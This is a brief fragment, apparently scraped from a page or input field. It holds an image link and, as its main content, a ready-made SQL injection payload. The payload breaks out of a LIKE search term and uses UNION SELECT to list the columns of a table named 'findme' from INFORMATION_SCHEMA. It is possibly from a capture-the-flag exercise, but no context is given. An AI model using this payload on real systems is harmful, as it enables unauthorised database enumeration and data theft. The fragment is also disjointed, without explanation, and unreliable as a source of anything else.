 Feeling%' UNION SELECT '', COLUMN_NAME, '', '', '', '', '', '' FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='findme'--